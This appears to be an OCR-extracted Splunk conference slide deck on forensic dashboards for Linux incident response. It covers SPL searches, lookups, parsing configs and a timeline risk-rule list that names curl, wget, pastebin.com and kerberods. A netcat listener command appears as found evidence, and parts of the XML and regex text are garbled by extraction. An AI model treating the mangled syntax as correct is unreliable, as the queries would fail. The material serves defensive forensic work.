

## **Minimize Amount of Panels**

Not always possible to place search within <choice value="...[mysearch]...">

| 27   |                                                                                                    |  |
|------|----------------------------------------------------------------------------------------------------|--|
| 28   | - <input id="radiobutton" searchwhenchanged="true" token="os-artifacts" type="radio"/>                                                                                                    |  |
| 29   | <label>os-artifacts</label>                                                                                                    |  |
| 30   | <pre><choice index="*security_forensics" lo<="" pre="" sourcetype='"os-artifacts:files-modified-1-day"' value='index=*security_forensics sourcetype="os-artifacts:etc-ssh"   reverse   table&lt;/pre&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;31&lt;/th&gt;&lt;th&gt;&lt;pre&gt;&lt;choice value='  =""></choice></pre>                                                                                                    |  |
|      | -collected file_name file_path host   fields + flag file_path file_name sourcetype host   eval "                                                                                                    |  |
|      | sourcetype host">Files modified 1 day                                                                                                    |  |
| 32   | <pre><choice ",="" "investigate&quo<="" th="" value="index=*security_forensics sourcetype=&quot;os-artifacts:ls-tmp&quot;   reverse   table&lt;/pre&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;file_name host   fields + permission num_link user group file_size file_modify_time file_name source&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;sourcetype host! eval flag=if(isnull('file_name-also-found-in'), "><th></th></choice></pre> |  |
| 🛕 33 | - <choice (?<port="" value="  inputlookup os-artifacts-evidence-collected where \$host_tok\$   table user process_id&lt;/p&gt;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;th&gt;">102[4-9] 10[3-9]\d 1[1-9]\d{2} [2-9]\d{3} [1-5]\d{4} 6[0-4]\d{3} 65[0-4]\d{2} 65</choice>                                                                                                    |  |
|      | eval combine=coalesce(examine, port)   eventstats values(sourcetype) as value by combine   eval port                                                                                                    |  |
|      | examine port value   search command=*   eval flag=if(isnull('port_found_in'), "", "in                                                                                                    |  |
| 34   |                                                                                                    |  |
|      |                                                                                                    |  |

#### NOTE:

- Replace > with > within xml
- Replace < with <u>&lt</u>; within xml

You can't place a token within the <choice value="...">, if you do you will get the following error when you try to select that radio option:

Error in 'SearchOperator:inputcsv': The '\$host\_tok\$' filter could not be verified. It might contain invalid operators, or could not be optimized for search results.

See next slide for a work around



### **Minimize Amount of Panels**

Not always possible to place search within <choice value="...[mysearch]...">cont.



<format type="color" field="flag">

</format>

</panel>

<colorPalette type="map">{"investigate":#DC4E41}</colorPalette>

- main\_panel and ps\_aux tokens.
- The main\_panel token is for ALL of the rest of the radio options where we don't have to include a token within our search

### **Add Optional Text Search**

#### Radio option output

Scenario: one of the forensic data files you collect is a file containing a massive list of every file that was modified within the last 24 hours. You notice a potentially suspicious directory (i.e. /badfolder) existing in the /tmp directory. You want to search for the keyword badfolder to see what might have been modified containing that keyword.



# Search Syntax

|                                                                                                    | nee meanea raay                                                                                                    |                        |                                                    |       |                                      |                              |                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|----------------------------------------------------|-------|--------------------------------------|------------------------------|-------------------|
| New Search                                                                                                    | 1                                                                                                    |                        |                                                    |       |                                      | Save As 🔻                    | Close             |
| <pre>host=i_@2b1bebdac<br/>  lookup os_artif<br/>  reverse<br/>  table flag file<br/>  lookup os-artif<br/>  eval num_times_<br/>  eval all_file_p<br/>  fields + flag a<br/>  eval "file_name<br/>  fields - source<br/>  rename all_file<br/>  table flag file</pre> | <pre>bbc78e11 index=*security_forensics sourcetype="os-artifacts:files-modified<br/>acts file_path as file_path<br/>path file_name host<br/>acts=evidence-collected file_name host<br/>file_name_found = mvcount(sourcetype)<br/>baths=mvdedup(file_path)<br/>ll_file_paths file_path file_name num_times_file_name_found sourcetype ho<br/>_found-in"=mvfilter(NOT match(sourcetype,"os-artifacts:files-modified-1-d<br/>type file_path host<br/>_paths as file_path<br/>_name num_times_file_name_found file_path file_name_found-in</pre> | -1-day"<br>st<br>ay")) |                                                    |       |                                      | Last 7 days ▼                | ٩                 |
| / 77 events (8/23/19                                                                                                    | 7:00:00.000 PM to 8/30/19 7:48:17.000 PM) No Event Sampling -                                                                                                    |                        |                                                    | Job 🕶 | II 🛛 👌 🕹 🛓                           | + Fast N                     | Mode 🔻            |
| Events Patterns                                                                                                    | Statistics (77) Visualization                                                                                                    |                        |                                                    |       |                                      |                              |                   |
| 100 Per Page 🔻                                                                                                    | Format Preview -                                                                                                    |                        |                                                    |       |                                      |                              |                   |
| flag 🗘 🖌 🖌                                                                                                    | file_name                                                                                                    | nd 🗘 🖌                 | file_path \$                                       | 1     | file_name_found-i                    | n \$                         |                   |
| investigate                                                                                                    | malicious.sh                                                                                                    | 3                      | /tmp/                                              |       | os-artifacts:ls-<br>os-artifacts:fil | tmp<br>es-modified-          | ·7-days           |
| investigate                                                                                                    | suspicious.doc                                                                                                    | 3                      | /tmp/                                              |       | os-artifacts:ls-<br>os-artifacts:fil | tmp<br>es-modified-          | ·7-days           |
|                                                                                                    | authorized_keys                                                                                                    | 4                      | /home/ubuntu/.ssh/<br>/root/.ssh/                  |       | os-artifacts:fil<br>os-artifacts:fil | es-modified-<br>es-modified- | 7-days<br>·7-days |
|                                                                                                    | lastlog                                                                                                    | 2                      | /var/log/                                          |       | os-artifacts:fil                     | es-modified-                 | 7-days            |
|                                                                                                    | sysinfo.log                                                                                                    | 2                      | /var/log/landscape/                                |       | os-artifacts:fil                     | es-modified-                 | 7-days            |
|                                                                                                    | tallylog                                                                                                    | 2                      | /var/log/                                          |       | os-artifacts:fil                     | es-modified-                 | 7-days            |
|                                                                                                    | syslog                                                                                                    | 2                      | /var/log/                                          |       | os-artifacts:fil                     | as-modified-                 | 7-days            |
|                                                                                                    | kern.log                                                                                                    | 2                      | /var/log/                                          |       | os-artifacts:fil                     | es-modified-                 | 7-days            |
|                                                                                                    | unattended-upgrades-shutdown.log                                                                                                    | 2                      | /var/log/unattended-upgrades/                      |       | os-artifacts:fil                     | as-modified-                 | 7-days            |
|                                                                                                    | cloud-init.log                                                                                                    | 2                      | /var/log/                                          |       | os-artifacts:fil                     | es-modified-                 | 7-days            |
|                                                                                                    | auth.log                                                                                                    | 2                      | /var/log/                                          |       | os-artifacts:fil                     | es-modified-                 | 7-days            |
|                                                                                                    | user-1000.journal                                                                                                    | 2                      | /var/log/journal/50498c1647364ca18aebedecf160354e/ |       | os-artifacts:fil                     | es-modified-                 | 7-days            |
|                                                                                                    | system.journal                                                                                                    | 2                      | /var/log/journal/50498c1647364ca18aebedecf160354e/ |       | os-artifacts:fil                     | as-modified-                 | 7-days            |
|                                                                                                    | hibernate.log                                                                                                    | 2                      | /var/log/amazon/ssm/                               |       | os-artifacts:fil                     | es-modified-                 | -7-days           |

Scenario: one of the forensic data files we collect is a file containing a massive list of every file that was modified within the last 24 hours. We want splunk to flag when the file\_path matches a value within our csv lookup AND search the KV store to see if the file\_name is found in any other sourcetype.

Results: splunk found several files that where modified within the last 24 hours AND within the past 7 days



splunk> .conf19

# Search Syntax

#### Ls tmp

2 root

drwxrwxrwt

4.0K

2019-08-21 18:17:06.412000000 +0000

root

| <pre>New Search host=i_0658d846efe28b89fv5 index=*security_forensics sourcetype="os-artifacts:ls-tmp"   reverse   table permission num_link user group file_size file_modify_time file_name flag host   lookup os-artifacts-evidence-collected file_name host   fields + permission num_link user group file_size file_modify_time file_name sourcetype host   eval file_name-also-found-in=mvfilter(NOT match(sourcetype, "os-artifacts:ls-tmp"))   fields - sourcetype host   eval flag=if(isnull('file_name-also-found-in'), "", "investigate") </pre> |                  |           |               |                        | Scena<br>of the<br>permi<br>searc<br>other<br>Resul<br>file_n | Scenario: one of the forensic data files we collect is an Ls<br>of the tmp directory. With this file we can see the<br>permission and user of each file. We want splunk to<br>search the KV store to see if the file_name is found in any<br>other sourcetype.<br>Results: splunk found 2 files in multiple locations. The<br>file_name malware.sh was found in 3 separate directories |                 |                                                                                                    |                                                                          |       |  |  |
|----------------------------------------------------------------------------------------------------|------------------|-----------|---------------|------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|-------|--|--|
| Events Patterns Statistic                                                                                                    | s (11) Visualiza | tion      |               |                        | within                                                        | the files-modified-7-days source                                                                                                    | etype.          |                                                                                                    |                                                                          |       |  |  |
| 100 Per Page 🔻 🖌 Format                                                                                                    | Preview -        |           |               |                        |                                                               |                                                                                                    |                 |                                                                                                    |                                                                          |       |  |  |
| permission 🗢 🖌 num_link 🗢                                                                                                    | 🖌 user 🗘 🖌       | group 🗢 🖌 | file_size 🗘 🖌 | file_modify_time \$    | /                                                             | file_name 🗸                                                                                                    | /               | ′ file_name-also-found-in \$                                                                                                    | 🖌 flag 🗢                                                                 | 1     |  |  |
| drwx                                                                                                    | 3 root           | root      | 4.0K          | 2019-08-21 18:17:06.43 | 32000000 +0000                                                | systemd-private-613a272f561b46f2bf31754d16a0914f-systemd-timesyncd                                                                                                    | .service-KhXnhj |                                                                                                    |                                                                          |       |  |  |
| drwx                                                                                                    | 3 root           | root      | 4.0K          | 2019-08-21 18:17:10.62 | 28000000 +0000                                                | systemd-private-613a272f561b46f2bf31754d16a0914f-systemd-resolved.                                                                                                    | service-q6KK8K  |                                                                                                    |                                                                          |       |  |  |
| -rw-rw-r                                                                                                    | 1 baduser        | baduser   | 0             | 2019-08-26 22:57:32.44 | 88670922 +0000                                                | malware.sh                                                                                                    |                 | os-artifacts:files-modif<br>os-artifacts:files-modif<br>os-artifacts:files-modif<br>os-artifacts:files-modif<br>os-artifacts:files-modif | ied-7-days investi<br>ied-7-days<br>ied-7-days<br>ied-1-day<br>ied-1-day | igate |  |  |
| -rw-rw-r                                                                                                    | 1 ubuntu         | ubuntu    | 11К           | 2019-08-26 18:26:22.68 | 81466788 +0000                                                | lime.ko                                                                                                    |                 | os-artifacts:files-modif<br>os-artifacts:files-modif                                                                                     | ied-7-days investi<br>ied-1-day                                          | igate |  |  |
| drwxrwxr-x                                                                                                    | 3 baduser        | baduser   | 4.0K          | 2019-08-26 22:57:52.0  | 16440682 +0000                                                | badfolder                                                                                                    |                 |                                                                                                    |                                                                          |       |  |  |
| -rw-rw-r                                                                                                    | 1 baduser        | baduser   | 517K          | 2015-12-08 11:36:26.00 | 0000000 +0000                                                 | Doomsday_2560x1440.jpg                                                                                                    |                 |                                                                                                    |                                                                          |       |  |  |

.font-unix

### **Search Syntax**

Ss ta (aka: netstat) New Search Save As 🔻 Close a inputlookup os-artifacts-evidence-collected where host=i\_0658d846efe28b89fv5 Last 7 days 🔻 table state recv\_g send\_g local\_ip local\_port remote\_ip remote\_port sourcetype command host | eval examine=if(match(state, "LISTEN") AND (local\_port>1024), local\_port, NULL) | eval flag=if(match(state, "LISTEN") AND (local\_port>1024), "investigate", NULL) rex field=command "(?<port>102[4-9]|10[3-9]\d|1[1-9]\d{2}|[2-9]\d{3}|[1-5]\d{4}|6[0-4]\d{3}|65[0-4]\d{2}|655[0-2]\d|6553[0-5])" eval combine=coalesce(examine, port) | eventstats values(sourcetype) as value by combine | <mark>search</mark> state=\* | eval port\_also\_found\_in=mvfilter(NOT match(value, "os-artifacts:ss-ta")) | fields - command combine port examine value sourcetype host 7 results (8/21/19 8:00:00.000 PM to 8/28/19 8:56:01.000 PM) ∮ Fast Mode 
▼ No Event Sampling -Job 🔻 Patterns Statistics (7) Visualization Events 100 Per Page -Format Preview • state 单 recv\_q 🗢 🖌 send\_q 🗢 🖌 local\_ip 🗘 local\_port 🗢 remote\_ip 🗢 remote\_port ≑ flag 🗘 port\_also\_found\_in \$ 0 F::1 LISTEN 128 F::1 ssh \* 0 [::] [::] \* os-artifacts:ps-aux LISTEN 10 6666 investigate ESTAB 0 72 10.233.1.42 ssh 10.233.1.120 56564 ESTAB 0 0 10.233.1.42 ssh 10.233.0.10 54510 0 0.0.0.0 ssh 0.0.0.0 \* LISTEN 128 LISTEN 0 128 127.0.0.53%lo domain 0.0.0.0 \* 0.0.0.0 LISTEN 0 10 0.0.0.0 6666 \* investigate os-artifacts:ps-aux

Scenario: Here we have a netstat output. On the next slide we have ps aux. We want splunk when state is set to listen and local\_port is greater 1024 to flag that event AND search the command field (which is a field within ps aux) to see if there is a match.

Results: port 6666 is found in ps-aux sourcetype



splunk

# **Search Syntax**

#### Ps aux

- Scenario: Here we have a ps aux output. We want splunk to do a rex of the command field in order to see if there is anything that resembles a port number greater then 1024. The command field can contain actual commands a user typed into the command line of the ec2 instance we are investigating. If a potential port number is found we then want splunk to search against the local\_port field within the KV store to see if there is a match.
- Results: port 6666 is found in ss-ta sourcetype

| New Se                                                                                                    | earch              |                          |                 |       |       |       |            |   |                 |                |                                   | Save As ▼ Close    |
|----------------------------------------------------------------------------------------------------|--------------------|--------------------------|-----------------|-------|-------|-------|------------|---|-----------------|----------------|-----------------------------------|--------------------|
| <pre>   inputlookup os-artifacts-evidence-collected where host=i_0658d846efe28b89fv5   table user process_id cpu_load_percent mem_used vsz rss tty stat start cpu_time command sourcetype state local_port host   rex field=command "(?<port>102[4-9] 10[3-9]\d[1[1-9]\d[2] [2-9]\d[3] [1-5]\d[4]\6[0-4]\d[3] 65[0-4]\d[2] 655[0-2]\d[6553[0-5])"   eval examine=if(match(state, "LISTEN") AND (local_port&gt;1024), local_port, NULL)   eval combine=coalesce(examine, port)   eval combine=coalesce(examine, port)   eval port_found_in=mvfilter(NOT match(value, "os-artifacts:ps-aux"))   fields - sourcetype host state local_port combine examine port value   search command=*   eval flag=if(isnull('port_found_in'), "", "investigate") </port></pre> |                    |                          |                 |       |       |       |            |   | Last 7 days • Q |                |                                   |                    |
| Events                                                                                                    | Patterns Statistic | cs (101) Visualization   |                 |       |       |       |            |   |                 |                |                                   |                    |
| 10 Per Page                                                                                                    | ✓ Format           | Preview -                |                 |       |       |       |            |   |                 |                | < Prev 1 2 3 4 5 6                | 7 8 Next >         |
| user 🖌                                                                                                    | process_id 🖌<br>¢  | cpu_load_percent 🖌<br>\$ | mem_used 🖌<br>¢ | VSZ 🖋 | rss 🖌 | tty 🖌 | stat<br>\$ | S | start 🖌         | cpu_time<br>\$ | <pre>command \$ / flag \$ /</pre> | port_found_in *    |
| baduser                                                                                                    | 16424              | 0.0                      | 0.4             | 24892 | 4860  | pts/0 | S          | 2 | 23:00           | 0:00           | ncat -k -l 6666 investigate       | os-artifacts:ss-ta |
| root                                                                                                    | 30195              | 0.0                      | 0.0             | 0     | 0     | ?     | I          | 1 | 8:21            | 0:00           | [kworker/u30:2]                   |                    |
| root                                                                                                    | 30038              | 0.0                      | 0.0             | 0     | 0     | ?     | I<         | A | Aug23           | 0:00           | [xfs_mru_cache]                   |                    |

Set regex to where you want to

event to break or set the regex

to something that will never be found if the entire file is 1 event.

# **Parsing Config**

#### Parse file that contain multi-line key value pair into 1 event

Scenario: You have a file that contains several lines of key value pairs that you want to ingest into splunk in 1 event. You can do this with EXTRACT.

#### sample\_file.txt

Static hostname: ip-10-153-24-53

Machine ID: 9rje38rh3582ydhr4849dhw39

BootID: e38db899ey39ww0hw89w4h

Operating System: Ubuntu 16.04.5 LTS

Once the data is ingested into splunk all 4 lines will be in 1 event and parsed (field/value)

#### props.conf

[sample\_file]

DATETIME\_CONFIG = CURRENT

 $SHOULD\_LINEMERGE = false$ 

LINE\_BREAKER = (completefile\*) \*

EVENT\_BREAKER = (completefile\*)

EVENT\_BREAKER\_ENABLE = true

EXTRACT-static\_host = (?m)/\s+Static\shostname\:\s(?<static\_hostname>.+?\$

EXTRACT-machine\_id =  $(?m)\s+Machine\sID\:\s(?<machine_id>.+?)$ 

 $EXTRACT-boot_id = (?m)^{s+Boot_ID}:(?<boot_id>.+?)$ 

EXTRACT-operating\_system = (?m)^\sOperating\sSystem\:\s(?<os>.+?)\$

(?m) is how you tell splunk this is a multi-line event



# **Parsing Config**

#### File contains extra text at the top of the file you don't want ingested

- Scenario: You have a file that contains some text at the top of the file before your data begins that you don't care about and you don't want this text to get ingested into splunk. Use the PREAMBLE\_REGEX.
- NOTE: When your using a UF to send data to splunk you normally just have the inputs.conf on the UF but when you use the PREAMBLE\_REGEX you need to include a copy of the props.conf as well. That is because the UF will not send the data that matches the regex you provide in the PREAMBLE\_REGEX.

| samp | e_fil | e.txt |
|------|-------|-------|
|      |       |       |

| extra text here   |                           |  |  |  |  |  |  |  |  |
|-------------------|---------------------------|--|--|--|--|--|--|--|--|
| Static hostname:  | ip-10-153-24-53           |  |  |  |  |  |  |  |  |
| Machine ID:       | 9rje38rh3582ydhr4849dhw39 |  |  |  |  |  |  |  |  |
| Boot ID:          | e38db899ey39ww0hw89w4h    |  |  |  |  |  |  |  |  |
| Operating System: | Ubuntu 16.04.5 LTS        |  |  |  |  |  |  |  |  |





# **Parsing Config**

#### File contains extra text within the file you don't want ingested cont.

Scenario: You have a file that contains some text you don't care about and you don't want this text to get ingested into splunk. You can use transform.conf to remove that data.

#### sample\_file.txt

Static hostname: ip-10-153-24-53

Machine ID: 9rje38rh3582ydhr4849dhw39

----- extra text here -----

BootID: e38db899ey39ww0hw89w4h

Operating System: Ubuntu 16.04.5 LTS

Here our extra text is within our data.

#### props.conf

[sample\_file]

TRANSFORMS-remove = remove\_extra\_text

#### transforms.conf

[remove\_extra\_text]

REGEX = ^---.\*---\$

DEST\_KEY = queue

FORMAT = nullQueue



## **Timeline Lookup**

#### Apply a csv lookup for timeline data -> Linux specific

Apply a csv lookup to help highlight potentially suspicious activity that is found within a timeline. The example below is Linux specific. Rules for a windows based system would be different.

#### Lookups / timeline\_rules.csv

| Right-click the table for editing options |                     |                             |                     |          |             | Open in Search | Refresh    | Revert to previous version 💌 |  |
|-------------------------------------------|---------------------|-----------------------------|---------------------|----------|-------------|----------------|------------|------------------------------|--|
|                                           | rules               | rule_matched                |                     |          | event_categ | ory            | risk_score |                              |  |
| 1                                         | *bin/vi*            | *bin/vi*                    | File Interac        | tion     |             |                | 2          |                              |  |
| 2                                         | *bin/more*          | *bin/more*                  | File Interac        | tion     |             |                | 1          |                              |  |
| 3                                         | *bin/less*          | *bin/less*                  | File Interac        | tion     |             |                | 1          |                              |  |
| 4                                         | *bin/head*          | *bin/head* File Interaction |                     |          |             |                | 1          |                              |  |
| 5                                         | *bin/tail*          | *bin/tail*                  | File Interaction    |          |             |                | 1          |                              |  |
| 6                                         | *disconnected from* | *disconnected from*         | Internet Co         | nnection |             |                | 1          |                              |  |
| 7                                         | *started session*   | *started session*           |                     |          |             |                | 1          |                              |  |
| 8                                         | *usr/bin/curl*      | *usr/bin/curl*              | Internet Connection |          |             |                | 3          |                              |  |
| 9                                         | *bin/wget*          | *bin/wget*                  | Internet Co         | nnection |             |                | 3          |                              |  |
| 10                                        | *usr/bin/lynx*      | *usr/bin/lynx*              | Internet Co         | nnection |             |                | 3          |                              |  |
| 11                                        | *installed lynx*    | *installed lynx*            | Internet Connection |          |             |                | 4          |                              |  |
| 12                                        | *configure lynx*    | *configure lynx*            | Internet Co         | nnection |             | 4              |            |                              |  |
| 13                                        | *bin/rm*            | *bin/rm*                    | Deleted Da          | ata      |             |                | 1          |                              |  |
| 14                                        | */trash*            | */trash* D                  |                     |          |             |                | 1          |                              |  |
| 15                                        | [sudo]*             | [sudo]*                     | Execution           |          |             |                | 2          |                              |  |

We assigned each rule an arbitrary risk score

splunk>



# Timeline Lookup cont.

#### Apply a csv lookup for timeline data -> Linux specific

| 16 | *bin/crontab*            | *bin/crontab*            | Execution           | 4 |
|----|--------------------------|--------------------------|---------------------|---|
| 17 | *shutdown computer name* | *shutdown computer name* | Execution           | 1 |
| 18 | */usr/bin/screen*        | */usr/bin/screen*        | Execution           | 1 |
| 19 | *bin/umount*             | *bin/umount*             | Mounted Device      | 1 |
| 20 | *bin/mount*              | *bin/mount*              | Mounted Device      | 1 |
| 21 | *mounted filesystem*     | *mounted filesystem*     | Mounted Device      | 1 |
| 22 | *invalid user*           | *invalid user*           | Log File            | 3 |
| 23 | *failed password*        | *failed password*        | Log File            | 2 |
| 24 | *accepted publickey*     | *accepted publickey*     | Log File            | 1 |
| 25 | *pastebin.com*           | *pastebin.com*           | Internet Connection | 2 |
| 26 | *usr/sbin/kerberods*     | *usr/sbin/kerberods*     | File Interaction    | 4 |

